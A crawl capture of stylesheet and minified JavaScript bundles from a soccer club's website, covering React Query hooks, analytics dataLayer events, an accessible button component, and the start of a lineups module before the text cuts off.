.fa-sponsor.-hero{position:absolute;right:0;bottom:0}}.oc-c-hero-headlines .fm-card.-promo.-fullimage .d3-l-grid--outer{position:absolute;top:0;height:100%}.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content{z-index:1;width:100%;height:100%;display:flex;position:relative;flex-direction:column;justify-content:flex-end;color:#fff;left:unset;top:unset;padding:0 0 16px;margin-top:unset}.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content .fa-text__links{justify-content:flex-start}@media (min-width: 768px){.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content{padding-bottom:32px}}@media (min-width: 1024px){.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content{padding-bottom:64px}}.fo-subnav__menu{font-size:14px;line-height:20px}@media (min-width: 768px){.fo-subnav__wrapper{padding:0 5.6rem}}.d3-l-wrap__dark .fo-subnav__menu{background-color:#333}.fo-subnav{position:absolute;top:7.5rem;left:0;width:100%;padding:1.8rem 1.6rem 1.6rem}@media (min-width: 768px){.fo-subnav{padding:1.8rem 1.6rem 1.6rem calc(calc(1/ 24 * 100vw) + 5.4rem)}}.fo-subnav__wrapper{padding:0 2rem;position:relative;z-index:1}.fo-subnav__hero{color:#fff;position:relative;padding-top:3rem;padding-bottom:2rem}.fo-subnav__hero:before{z-index:1;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(rgba(16,16,16,0) 0,rgba(16,16,16,.5) 100%)}@media (min-width: 768px){.fo-subnav__hero{padding-top:6rem;padding-bottom:4rem}}.fo-subnav__hero-bg{display:block;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#d3d3d3}.fo-subnav__hero-bg img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fo-subnav__hero-caption{display:block;text-transform:uppercase;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400;font-size:1.4rem;font-weight:700}.fo-subnav__hero-caption+.fo-subnav__hero-caption{margin-top:.8rem}.fo-subnav__hero-title{display:block;font-family:MLSTifo;font-size:4rem;line-height:4.8rem;letter-spacing:normal;font-weight:400;font-weight:700}@media (min-width: 768px){.fo-subnav__hero-title{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400;font-weight:700}}.fo-subnav__menu{font-family:inherit;letter-spacing:2px;font-weight:700;overflow:auto}.no-touch .fo-subnav__menu{overflow:hidden}.fo-subnav__menu ul{display:-webkit-inline-box}.fo-subnav__menu ul li{margin-left:2.5rem;color:#010101}.fo-subnav__menu ul li:first-child{margin-left:0}.fo-subnav__menu ul li:first-child a{padding:14px 0rem;padding-top:24px}.fo-subnav__menu ul li:first-child a:after{left:unset}.fo-subnav__menu ul li a{display:block;position:relative;padding:2.4rem .5rem 1.4rem;text-transform:uppercase}.fo-subnav__menu ul li a:after{content:"";display:block;position:absolute;height:4px;left:3px;bottom:18%;width:14px;border-bottom:2px solid #f75258;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}.fo-subnav__menu ul li a.-active:after,.fo-subnav__menu ul li a:hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.d3-l-wrap__dark .fo-subnav__menu li{color:#fff}.d3-l-grid--full-bleed.fo-subnav__menu-container .fo-subnav__menu .fo-subnav__wrapper{padding:0}.d3-l-wrap__dark .d3-l-grid--full-bleed.fo-subnav__menu-container{background-color:#333}.fo-grid{width:100%;overflow:hidden}.fo-grid__wrapper{margin:2rem 0;padding:0 2rem}@media (min-width: 768px){.fo-grid__wrapper{margin:2.7rem 0;padding:0 4rem}}.fo-grid__container{display:flex;justify-content:space-between;flex-wrap:wrap}.-center .fo-grid__container{justify-content:center}.fo-grid__item{width:100%;margin-bottom:2rem}@media (min-width: 768px){.-two .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 1024px){.-two .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 768px){.-three .fo-grid__item{width:calc(33% - 1rem)}}@media (min-width: 1024px){.-three .fo-grid__item{width:calc(33% - 1rem)}}@media (min-width: 768px){.-four .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 1024px){.-four .fo-grid__item{width:calc(25% - 1rem)}}@media (min-width: 768px){.-six .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 1024px){.-six .fo-grid__item{width:calc(25% - 1rem)}}@media (min-width: 1440px){.-six .fo-grid__item{width:calc(17% - 1rem)}}.-six.-clubs .fo-grid__item{width:calc(50% - 1rem)}@media (min-width: 1024px){.-six.-clubs .fo-grid__item{width:calc(25% - 1rem)}}@media (min-width: 1440px){.-six.-clubs .fo-grid__item{width:calc(17% - 1rem)}}.fo-modal{display:none;position:fixed;z-index:99;left:0;top:0;width:100%;height:100%;background-color:#000;background-color:#0006;transition:top .4s,opacity .4s}.fo-modal.active{display:block}.fo-modal-content{background-color:#fefefe;margin:25% auto;padding:24px 32px 32px;width:310px}.fo-modal-header{font-size:18px;margin-bottom:24px;line-height:24px;font-weight:500}.fo-modal-body{font-size:14px;font-weight:400}.fo-modal-button{margin-top:32px}@media (min-width: 1024px){.fo-modal-content{margin:15% auto;width:620px}.fo-modal-button{margin-top:40px;text-align:end}}.fo-tabs-navigation{display:block;background:inherit;width:100%}.fo-tabs-navigation__list{overflow:auto;position:-webkit-sticky;position:sticky;top:0;display:flex;border-bottom:2px solid #e8e8e8}@media (min-width: 1024px){.fo-tabs-navigation__list{flex-direction:column;border-bottom:none;box-shadow:0 0 4px #0000000a}}.fo-tabs-navigation__item{border-bottom:none;position:relative;cursor:pointer;background:inherit;display:flex}.fo-tabs-navigation__item:hover .fo-tabs-navigation__item__active{height:100%}.fo-tabs-navigation__item__active{display:none}.fo-tabs-navigation__item.active{border-bottom:2px solid #5371f7;background:inherit}.fo-tabs-navigation__item.active .fa-text__title{color:#010101;font-weight:500}@media (min-width: 1024px){.fo-tabs-navigation__item{background:#fafafa;margin-bottom:2px}.fo-tabs-navigation__item__active{display:block;height:0;background:#5371f7;top:0;left:0;position:absolute;right:0;width:4px;transition:all .1s cubic-bezier(0,.5,.5,.98)}.fo-tabs-navigation__item.active{background:#fff;border-bottom:none}.fo-tabs-navigation__item.active .fo-tabs-navigation__item__active{height:100%}}.fo-tabs-content{width:100%;background:inherit}

/*# sourceMappingURL=default.css.map*/

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/5351.js?_t=84fad8346d9dadfda147
body_size: 4536
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[5351],{6841:function(T,g,c){"use strict";var f=c(57031),P=c.n(f);c.o(f,"QueryClientProvider")&&c.d(g,{QueryClientProvider:function(){return f.QueryClientProvider}}),c.o(f,"useInfiniteQuery")&&c.d(g,{useInfiniteQuery:function(){return f.useInfiniteQuery}}),c.o(f,"useQueries")&&c.d(g,{useQueries:function(){return f.useQueries}}),c.o(f,"useQuery")&&c.d(g,{useQuery:function(){return f.useQuery}})},57031:function(){},15351:function(T,g,c){"use strict";c.d(g,{QueryClientProvider:function(){return P.QueryClientProvider},useInfiniteQuery:function(){return P.useInfiniteQuery},useQueries:function(){return P.useQueries},useQuery:function(){return P.useQuery}});var f=c(6841);c.o(f,"QueryClientProvider")&&c.d(g,{QueryClientProvider:function(){return f.QueryClientProvider}}),c.o(f,"useInfiniteQuery")&&c.d(g,{useInfiniteQuery:function(){return f.useInfiniteQuery}}),c.o(f,"useQueries")&&c.d(g,{useQueries:function(){return f.useQueries}}),c.o(f,"useQuery")&&c.d(g,{useQuery:function(){return f.useQuery}});var P=c(36248)},36248:function(T,g,c){"use strict";c.d(g,{QueryClientProvider:function(){return Y},useInfiniteQuery:function(){return ae},useQueries:function(){return ie},useQuery:function(){return ne}});var f=c(75339),P=c(56113),X=P.unstable_batchedUpdates;f.V.setBatchNotifyFunction(X);var x=c(6151),D=console;D&&(0,x.E)(D);var y=c(25365),N=y.createContext(void 0);function A(){return typeof window<"u"?(window.ReactQueryClientContext||(window.ReactQueryClientContext=N),window.ReactQueryClientContext):N}var B=function(){var i=y.useContext(A());if(!i)throw new Error("No QueryClient set, use QueryClientProvider to set one");return i},Y=function(i){var r=i.client,s=i.children;y.useEffect(function(){return r.mount(),function(){r.unmount()}},[r]);var t=A();return y.createElement(t.Provider,{value:r},s)},I=c(77605),M=c(54876),R=c(89110),k=c(78992),L=c(93340),U=function(a){(0,M.Z)(i,a);function i(s,t){var e;return e=a.call(this)||this,e.client=s,e.options=t,e.trackedProps=[],e.bindMethods(),e.setOptions(t),e}var r=i.prototype;return r.bindMethods=function(){this.remove=this.remove.bind(this),this.refetch=this.refetch.bind(this)},r.onSubscribe=function(){this.listeners.length===1&&(this.currentQuery.addObserver(this),$(this.currentQuery,this.options)&&this.executeFetch(),this.updateTimers())},r.onUnsubscribe=function(){this.listeners.length||this.destroy()},r.shouldFetchOnReconnect=function(){return ee(this.currentQuery,this.options)},r.shouldFetchOnWindowFocus=function(){return te(this.currentQuery,this.options)},r.destroy=function(){this.listeners=[],this.clearTimers(),this.currentQuery.removeObserver(this)},r.setOptions=function(t,e){var u=this.options,n=this.currentQuery;if(this.options=this.client.defaultQueryObserverOptions(t),typeof this.options.enabled<"u"&&typeof this.options.enabled!="boolean")throw new Error("Expected enabled to be a boolean");this.options.queryKey||(this.options.queryKey=u.queryKey),this.updateQuery();var o=this.hasListeners();o&&V(this.currentQuery,n,this.options,u)&&this.executeFetch(),this.updateResult(e),o&&(this.currentQuery!==n||this.options.enabled!==u.enabled||this.options.staleTime!==u.staleTime)&&this.updateStaleTimeout(),o&&(this.currentQuery!==n||this.options.enabled!==u.enabled||this.options.refetchInterval!==u.refetchInterval)&&this.updateRefetchInterval()},r.getOptimisticResult=function(t){var e=this.client.defaultQueryObserverOptions(t),u=this.client.getQueryCache().build(this.client,e);return this.createResult(u,e)},r.getCurrentResult=function(){return this.currentResult},r.trackResult=function(t){var e=this,u={};return Object.keys(t).forEach(function(n){Object.defineProperty(u,n,{configurable:!1,enumerable:!0,get:function(){var l=n;return e.trackedProps.includes(l)||e.trackedProps.push(l),t[l]}})}),u},r.getNextResult=function(t){var e=this;return new Promise(function(u,n){var o=e.subscribe(function(l){l.isFetching||(o(),l.isError&&t?.throwOnError?n(l.error):u(l))})})},r.getCurrentQuery=function(){return this.currentQuery},r.remove=function(){this.client.getQueryCache().remove(this.currentQuery)},r.refetch=function(t){return this.fetch(t)},r.fetchOptimistic=function(t){var e=this,u=this.client.defaultQueryObserverOptions(t),n=this.client.getQueryCache().build(this.client,u);return n.fetch().then(function(){return e.createResult(n,u)})},r.fetch=function(t){var e=this;return this.executeFetch(t).then(function(){return e.updateResult(),e.currentResult})},r.executeFetch=function(t){this.updateQuery();var e=this.currentQuery.fetch(this.options,t);return t?.throwOnError||(e=e.catch(R.ZT)),e},r.updateStaleTimeout=function(){var t=this;if(this.clearStaleTimeout(),!(R.sk||this.currentResult.isStale||!(0,R.PN)(this.options.staleTime))){var e=(0,R.Kp)(this.currentResult.dataUpdatedAt,this.options.staleTime),u=e+1;this.staleTimeoutId=setTimeout(function(){t.currentResult.isStale||t.updateResult()},u)}},r.updateRefetchInterval=function(){var t=this;this.clearRefetchInterval(),!(R.sk||this.options.enabled===!1||!(0,R.PN)(this.options.refetchInterval))&&(this.refetchIntervalId=setInterval(function(){(t.options.refetchIntervalInBackground||k.j.isFocused())&&t.executeFetch()},this.options.refetchInterval))},r.updateTimers=function(){this.updateStaleTimeout(),this.updateRefetchInterval()},r.clearTimers=function(){this.clearStaleTimeout(),this.clearRefetchInterval()},r.clearStaleTimeout=function(){clearTimeout(this.staleTimeoutId),this.staleTimeoutId=void 0},r.clearRefetchInterval=function(){clearInterval(this.refetchIntervalId),this.refetchIntervalId=void 0},r.createResult=function(t,e){var u=this.currentQuery,n=this.options,o=this.currentResult,l=this.currentResultState,h=this.currentResultOptions,p=t!==u,v=p?t.state:this.currentQueryInitialState,Q=p?this.currentResult:this.previousQueryResult,d=t.state,b=d.dataUpdatedAt,C=d.error,Z=d.errorUpdatedAt,j=d.isFetching,O=d.status,H=!1,G=!1,m;if(e.optimisticResults){var z=this.hasListeners(),oe=!z&&$(t,e),ce=z&&V(t,u,e,n);(oe||ce)&&(j=!0,b||(O="loading"))}if(e.keepPreviousData&&!d.dataUpdateCount&&Q?.isSuccess&&O!=="error")m=Q.data,b=Q.dataUpdatedAt,O=Q.status,H=!0;else if(e.select&&typeof d.data<"u")if(o&&d.data===l?.data&&e.select===h?.select)m=o.data;else try{m=e.select(d.data),e.structuralSharing!==!1&&(m=(0,R.Q$)(o?.data,m))}catch(J){(0,x.j)().error(J),C=J,Z=Date.now(),O="error"}else m=d.data;if(typeof e.placeholderData<"u"&&typeof m>"u"&&O==="loading"){var S;o?.isPlaceholderData&&e.placeholderData===h?.placeholderData?S=o.data:S=typeof e.placeholderData=="function"?e.placeholderData():e.placeholderData,typeof S<"u"&&(O="success",m=S,G=!0)}var le={status:O,isLoading:O==="loading",isSuccess:O==="success",isError:O==="error",isIdle:O==="idle",data:m,dataUpdatedAt:b,error:C,errorUpdatedAt:Z,failureCount:d.fetchFailureCount,isFetched:d.dataUpdateCount>0||d.errorUpdateCount>0,isFetchedAfterMount:d.dataUpdateCount>v.dataUpdateCount||d.errorUpdateCount>v.errorUpdateCount,isFetching:j,isLoadingError:O==="error"&&d.dataUpdatedAt===0,isPlaceholderData:G,isPreviousData:H,isRefetchError:O==="error"&&d.dataUpdatedAt!==0,isStale:E(t,e),refetch:this.refetch,remove:this.remove};return le},r.shouldNotifyListeners=function(t,e){if(!e)return!0;if(t===e)return!1;var u=this.options,n=u.notifyOnChangeProps,o=u.notifyOnChangePropsExclusions;if(!n&&!o||n==="tracked"&&!this.trackedProps.length)return!0;var l=n==="tracked"?this.trackedProps:n;return Object.keys(t).some(function(h){var p=h,v=t[p]!==e[p],Q=l?.some(function(b){return b===h}),d=o?.some(function(b){return b===h});return v&&!d&&(!l||Q)})},r.updateResult=function(t){var e=this.currentResult;if(this.currentResult=this.createResult(this.currentQuery,this.options),this.currentResultState=this.currentQuery.state,this.currentResultOptions=this.options,!(0,R.VS)(this.currentResult,e)){var u={cache:!0};t?.listeners!==!1&&this.shouldNotifyListeners(this.currentResult,e)&&(u.listeners=!0),this.notify((0,I.Z)({},u,t))}},r.updateQuery=function(){var t=this.client.getQueryCache().build(this.client,this.options);if(t!==this.currentQuery){var e=this.currentQuery;this.currentQuery=t,this.currentQueryInitialState=t.state,this.previousQueryResult=this.currentResult,this.hasListeners()&&(e?.removeObserver(this),t.addObserver(this))}},r.onQueryUpdate=function(t){var e={};t.type==="success"?e.onSuccess=!0:t.type==="error"&&(e.onError=!0),this.updateResult(e),this.hasListeners()&&this.updateTimers()},r.notify=function(t){var e=this;f.V.batch(function(){t.onSuccess?(e.options.onSuccess==null||e.options.onSuccess(e.currentResult.data),e.options.onSettled==null||e.options.onSettled(e.currentResult.data,null)):t.onError&&(e.options.onError==null||e.options.onError(e.currentResult.error),e.options.onSettled==null||e.options.onSettled(void 0,e.currentResult.error)),t.listeners&&e.listeners.forEach(function(u){u(e.currentResult)}),t.cache&&e.client.getQueryCache().notify({query:e.currentQuery,type:"observerResultsUpdated"})})},i}(L.l);function q(a,i){return i.enabled!==!1&&!a.state.dataUpdatedAt&&!(a.state.status==="error"&&i.retryOnMount===!1)}function _(a,i){return i.enabled!==!1&&a.state.dataUpdatedAt>0&&(i.refetchOnMount==="always"||i.refetchOnMount!==!1&&E(a,i))}function $(a,i){return q(a,i)||_(a,i)}function ee(a,i){return i.enabled!==!1&&(i.refetchOnReconnect==="always"||i.refetchOnReconnect!==!1&&E(a,i))}function te(a,i){return i.enabled!==!1&&(i.refetchOnWindowFocus==="always"||i.refetchOnWindowFocus!==!1&&E(a,i))}function V(a,i,r,s){return r.enabled!==!1&&(a!==i||s.enabled===!1)&&E(a,r)}function E(a,i){return a.isStaleByTime(i.staleTime)}function K(){var a=!1;return{clearReset:function(){a=!1},reset:function(){a=!0},isReset:function(){return a}}}var w=y.createContext(K()),re=function(){return y.useContext(w)},fe=function(i){var r=i.children,s=React.useMemo(function(){return K()},[]);return React.createElement(w.Provider,{value:s},typeof r=="function"?r(s):r)};function W(a,i){var r=y.useRef(!1),s=y.useState(0),t=s[1],e=B(),u=re(),n=e.defaultQueryObserverOptions(a);n.optimisticResults=!0,n.onError&&(n.onError=f.V.batchCalls(n.onError)),n.onSuccess&&(n.onSuccess=f.V.batchCalls(n.onSuccess)),n.onSettled&&(n.onSettled=f.V.batchCalls(n.onSettled)),n.suspense&&typeof n.staleTime!="number"&&(n.staleTime=1e3),(n.suspense||n.useErrorBoundary)&&(u.isReset()||(n.retryOnMount=!1));var o=y.useRef();o.current||(o.current=new i(e,n));var l=o.current.getOptimisticResult(n);if(y.useEffect(function(){r.current=!0,u.clearReset();var h=o.current.subscribe(f.V.batchCalls(function(){r.current&&t(function(p){return p+1})}));return o.current.updateResult(),function(){r.current=!1,h()}},[u]),y.useEffect(function(){o.current.setOptions(n,{listeners:!1})},[n]),n.suspense&&l.isLoading)throw o.current.fetchOptimistic(n).then(function(h){var p=h.data;n.onSuccess==null||n.onSuccess(p),n.onSettled==null||n.onSettled(p,null)}).catch(function(h){u.clearReset(),n.onError==null||n.onError(h),n.onSettled==null||n.onSettled(void 0,h)});if((n.suspense||n.useErrorBoundary)&&l.isError)throw l.error;return n.notifyOnChangeProps==="tracked"&&(l=o.current.trackResult(l)),l}function ne(a,i,r){var s=(0,R._v)(a,i,r);return W(s,U)}var se=function(a){(0,M.Z)(i,a);function i(s,t){var e;return e=a.call(this)||this,e.client=s,e.queries=[],e.result=[],e.observers=[],e.observersMap={},t&&e.setQueries(t),e}var r=i.prototype;return r.onSubscribe=function(){var t=this;this.listeners.length===1&&this.observers.forEach(function(e){e.subscribe(function(u){t.onUpdate(e,u)})})},r.onUnsubscribe=function(){this.listeners.length||this.destroy()},r.destroy=function(){this.listeners=[],this.observers.forEach(function(t){t.destroy()})},r.setQueries=function(t,e){this.queries=t,this.updateObservers(e)},r.getCurrentResult=function(){return this.result},r.getOptimisticResult=function(t){var e=this;return t.map(function(u){var n=e.client.defaultQueryObserverOptions(u);return e.getObserver(n).getOptimisticResult(n)})},r.getObserver=function(t){var e=this.client.defaultQueryObserverOptions(t);return this.observersMap[e.queryHash]||new U(this.client,e)},r.updateObservers=function(t){var e=this;f.V.batch(function(){var u=!1,n=e.observers,o=e.observersMap,l=[],h=[],p={};e.queries.forEach(function(v,Q){var d=e.client.defaultQueryObserverOptions(v),b=d.queryHash,C=e.getObserver(d);o[b]&&C.setOptions(d,t),C!==n[Q]&&(u=!0),h.push(C),l.push(C.getCurrentResult()),p[b]=C}),!(n.length===h.length&&!u)&&(e.observers=h,e.observersMap=p,e.result=l,e.hasListeners()&&((0,R.e5)(n,h).forEach(function(v){v.destroy()}),(0,R.e5)(h,n).forEach(function(v){v.subscribe(function(Q){e.onUpdate(v,Q)})}),e.notify()))})},r.onUpdate=function(t,e){var u=this.observers.indexOf(t);u!==-1&&(this.result=(0,R.Rc)(this.result,u,e),this.notify())},r.notify=function(){var t=this;f.V.batch(function(){t.listeners.forEach(function(e){e(t.result)})})},i}(L.l);function ie(a){var i=y.useRef(!1),r=y.useState(0),s=r[1],t=B(),e=a.map(function(o){var l=t.defaultQueryObserverOptions(o);return l.optimisticResults=!0,l}),u=y.useRef();u.current||(u.current=new se(t,e));var n=u.current.getOptimisticResult(e);return y.useEffect(function(){i.current=!0;var o=u.current.subscribe(f.V.batchCalls(function(){i.current&&s(function(l){return l+1})}));return function(){i.current=!1,o()}},[]),y.useEffect(function(){u.current.setQueries(e,{listeners:!1})},[e]),n}var F=c(11501),ue=function(a){(0,M.Z)(i,a);function i(s,t){return a.call(this,s,t)||this}var r=i.prototype;return r.bindMethods=function(){a.prototype.bindMethods.call(this),this.fetchNextPage=this.fetchNextPage.bind(this),this.fetchPreviousPage=this.fetchPreviousPage.bind(this)},r.setOptions=function(t){a.prototype.setOptions.call(this,(0,I.Z)({},t,{behavior:(0,F.Gm)()}))},r.fetchNextPage=function(t){return this.fetch({cancelRefetch:!0,throwOnError:t?.throwOnError,meta:{fetchMore:{direction:"forward",pageParam:t?.pageParam}}})},r.fetchPreviousPage=function(t){return this.fetch({cancelRefetch:!0,throwOnError:t?.throwOnError,meta:{fetchMore:{direction:"backward",pageParam:t?.pageParam}}})},r.createResult=function(t,e){var u,n,o,l,h,p,v=t.state,Q=a.prototype.createResult.call(this,t,e);return(0,I.Z)({},Q,{fetchNextPage:this.fetchNextPage,fetchPreviousPage:this.fetchPreviousPage,hasNextPage:(0,F.Qy)(e,(u=v.data)==null?void 0:u.pages),hasPreviousPage:(0,F.ZF)(e,(n=v.data)==null?void 0:n.pages),isFetchingNextPage:v.isFetching&&((o=v.fetchMeta)==null||(l=o.fetchMore)==null?void 0:l.direction)==="forward",isFetchingPreviousPage:v.isFetching&&((h=v.fetchMeta)==null||(p=h.fetchMore)==null?void 0:p.direction)==="backward"})},i}(U);function ae(a,i,r){var s=(0,R._v)(a,i,r);return W(s,ue)}}}]);

//# sourceMappingURL=5351.js.map?_t=84fad8346d9dadfda147

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/react/brightcove-video-playlist-app.js?_t=29067c8249c07957ec28
body_size: 1927
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8204],{86820:function(M,m,a){a.d(m,{Eh:function(){return K},L9:function(){return u},Lm:function(){return b},N7:function(){return V},O_:function(){return U},V6:function(){return B},l1:function(){return C},ne:function(){return g},w1:function(){return S}});const r=e=>{e&&(window.dataLayer=window.dataLayer??[],e=h(e),window.dataLayer.push(e))},h=e=>{if(e!==null){if(typeof e=="string")return e;for(const s in e)if(e.hasOwnProperty(s))if(Array.isArray(e[s]))for(let l=0;l<e[s].length;l++)e[s][l]=h(e[s][l]);else e[s]=h(e[s]);return e}},k=e=>{r({event:"dataLayer-initialized",...e})},u=(e,s={})=>{r({event:e,...s})},p=(e,s,l)=>{const t={bucketName:e,blockType:s,ecommerce:l?.length?{promoView:{promotions:l}}:void 0};u("block-impression",t)},v=(e,s,l,t,o,c,i)=>{const f={bucketName:e,blockType:s,layoutName:l,blockLayout:t,blockStyle:o,...c,ecommerce:i?{promoClick:{promotions:[i]}}:void 0};u("block-click",f)},b=e=>{u("match-hub-click",e)},C=e=>{u("match-interaction",e)},g=e=>{u("week-selector-click",e)},B=e=>{u("filter-click",e)},U=e=>{u("featured-match-click",e)},S=e=>{u("horizontal-scoreboard-match-click",e)},W=e=>{u("successful-login-freemium",e)},A=e=>{u("freemium-login-wall",e)},V=e=>{u("freemium-login-wall_viewed",e)},K=e=>{u("freemium-cta-click",e)},T=e=>{u("successful-signup",e)},D=e=>{u("successful-login-freemium",e)},Z=e=>{}},27543:function(M,m,a){a.r(m),a.d(m,{default:function(){return r.Z}});var r=a(40016)},87809:function(M,m,a){a.d(m,{Z:function(){return l}});var r=a(25365),h=a(56113);let k=!0,u=!1,p=null;const v={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function b(t){const{type:o,tagName:c}=t;return!!(c==="INPUT"&&v[o]&&!t.readOnly||c==="TEXTAREA"&&!t.readOnly||t.isContentEditable)}function C(t){t.metaKey||t.altKey||t.ctrlKey||(k=!0)}function g(){k=!1}function B(){this.visibilityState==="hidden"&&u&&(k=!0)}function U(t){t.addEventListener("keydown",C,!0),t.addEventListener("mousedown",g,!0),t.addEventListener("pointerdown",g,!0),t.addEventListener("touchstart",g,!0),t.addEventListener("visibilitychange",B,!0)}function S(t){t.removeEventListener("keydown",C,!0),t.removeEventListener("mousedown",g,!0),t.removeEventListener("pointerdown",g,!0),t.removeEventListener("touchstart",g,!0),t.removeEventListener("visibilitychange",B,!0)}function W(t){const{target:o}=t;try{return o.matches(":focus-visible")}catch{}return k||b(o)}function A(){u=!0,window.clearTimeout(p),p=window.setTimeout(()=>{u=!1},100)}function V(){const t=r.useCallback(o=>{const c=h.findDOMNode(o);c!=null&&U(c.ownerDocument)},[]);return{isFocusVisible:W,onBlurVisible:A,ref:t}}const K=typeof window<"u"?r.useLayoutEffect:r.useEffect;function T(t){const o=(0,r.useRef)(t);return K(()=>{o.current=t}),(0,r.useCallback)((...c)=>(0,o.current)(...c),[])}function D(t,o){function c(i,f){typeof i=="function"?i(f):i&&(i.current=f)}return r.useMemo(()=>t==null&&o==null?null:i=>{c(t,i),c(o,i)},[t,o])}var e=(0,r.forwardRef)(function(o,c){const{action:i,buttonRef:f,children:I,className:N,component:y="button",disabled:w=!1,onBlur:P,onClick:d,onFocus:R,onFocusVisible:F,onKeyDown:E,onKeyUp:x,onMouseDown:X,onMouseLeave:G,onMouseUp:J,onTouchEnd:Q,onTouchMove:Y,onTouchStart:$,onDragLeave:q,tabIndex:j=0,type:ee="button",...z}=o,L=r.useRef(null);function te(){return h.findDOMNode(L.current)}const[ne,O]=r.useState(!1);w&&ne&&O(!1);const{isFocusVisible:re,ref:ue}=V();(0,r.useImperativeHandle)(i,()=>({focusVisible:()=>{O(!0),L.current?.focus()}}),[]);const oe=T(n=>{L.current||(L.current=n.currentTarget),re(n)&&(O(!0),F&&F(n)),R&&R(n)}),_=()=>{const n=te();return y&&y!=="button"&&!(n.tagName==="A"&&n.href)},ce=T(n=>{n.target===n.currentTarget&&_()&&n.key===" "&&n.preventDefault(),E&&E(n),n.target===n.currentTarget&&_()&&n.key==="Enter"&&!w&&(n.preventDefault(),d&&d(n))}),ie=T(n=>{x&&x(n),d&&n.target===n.currentTarget&&_()&&n.key===" "&&!n.defaultPrevented&&d(n)});let H=y;z?.href&&(H="a");const se={type:ee,disabled:w},ae=D(f,c),le=D(ue,L),fe=D(ae,le);return r.createElement(H,{className:N,onBlur:P,onClick:d,onFocus:oe,onKeyDown:ce,onKeyUp:ie,onMouseDown:X,onMouseLeave:G,onMouseUp:J,onDragLeave:q,onTouchEnd:Q,onTouchMove:Y,onTouchStart:$,ref:fe,tabIndex:w?-1:j,...se,...z},I)}),l=(0,r.forwardRef)(function(o,c){const{children:i,label:f,className:I,disabled:N=!1,onChange:y,onClick:w,selected:P,value:d,...R}=o,F=E=>{w&&(w(E,d),E.isDefaultPrevented())||y&&y(E,d)};return r.createElement(e,{className:I,disabled:N,ref:c,onClick:F,onChange:y,value:d,"aria-pressed":P,...R},f?r.createElement("span",{className:f},i):i)})},34676:function(M,m,a){a.d(m,{Z:function(){return h}});var r=a(25365);function h(k,u){const p=r.useRef();r.useEffect(()=>{p.current=k},[k]),r.useEffect(()=>{function v(){p.current()}if(u!==null){const b=setInterval(v,u);return()=>clearInterval(b)}},[u])}}}]);

//# sourceMappingURL=brightcove-video-playlist-app.js.map?_t=29067c8249c07957ec28

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/7793.js?_t=89ddedc25ae883f9a686
body_size: 13735
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7793,2226,2704,1782,8789,8283,9495,8982,6528,9220,8635,9530,7921,9258,5282,4852,7858,725,2515,8282,2797],{86820:function(I,r,t){t.d(r,{Eh:function(){return Ne},L9:function(){return c},Lm:function(){return m},N7:function(){return fe},O_:function(){return $e},V6:function(){return Ee},l1:function(){return C},ne:function(){return H},w1:function(){return ke}});const e=a=>{a&&(window.dataLayer=window.dataLayer??[],a=n(a),window.dataLayer.push(a))},n=a=>{if(a!==null){if(typeof a=="string")return a;for(const _ in a)if(a.hasOwnProperty(_))if(Array.isArray(a[_]))for(let L=0;L<a[_].length;L++)a[_][L]=n(a[_][L]);else a[_]=n(a[_]);return a}},y=a=>{e({event:"dataLayer-initialized",...a})},c=(a,_={})=>{e({event:a,..._})},d=(a,_,L)=>{const h={bucketName:a,blockType:_,ecommerce:L?.length?{promoView:{promotions:L}}:void 0};c("block-impression",h)},p=(a,_,L,h,O,x,W)=>{const q={bucketName:a,blockType:_,layoutName:L,blockLayout:h,blockStyle:O,...x,ecommerce:W?{promoClick:{promotions:[W]}}:void 0};c("block-click",q)},m=a=>{c("match-hub-click",a)},C=a=>{c("match-interaction",a)},H=a=>{c("week-selector-click",a)},Ee=a=>{c("filter-click",a)},$e=a=>{c("featured-match-click",a)},ke=a=>{c("horizontal-scoreboard-match-click",a)},ae=a=>{c("successful-login-freemium",a)},Me=a=>{c("freemium-login-wall",a)},fe=a=>{c("freemium-login-wall_viewed",a)},Ne=a=>{c("freemium-cta-click",a)},N=a=>{c("successful-signup",a)},b=a=>{c("successful-login-freemium",a)},S=a=>{}},28787:function(I,r,t){t.d(r,{$p:function(){return ke},E4:function(){return fe},EF:function(){return C},HF:function(){return Ne},Zv:function(){return c},ko:function(){return Ee},nD:function(){return p},nc:function(){return m},tF:function(){return y},zh:function(){return $e}});var e=t(25365),n=t(63470);const y=(0,e.createContext)();y.displayName="LineupsContext";function c(){const N=(0,e.useContext)(y);if(N===void 0)throw new Error("useLineupsData must be used within a <LineupsContextProvider />");return N}const d={start:"Start",sub:"Sub"},p={nationalTeam:"NationalTeam",default:"Default",club:"Club"};function m(N){if(!N||N.length===0)return{starters:[],bench:[]};const b=[],S=[];for(let a=0;a<N.length;a++){const 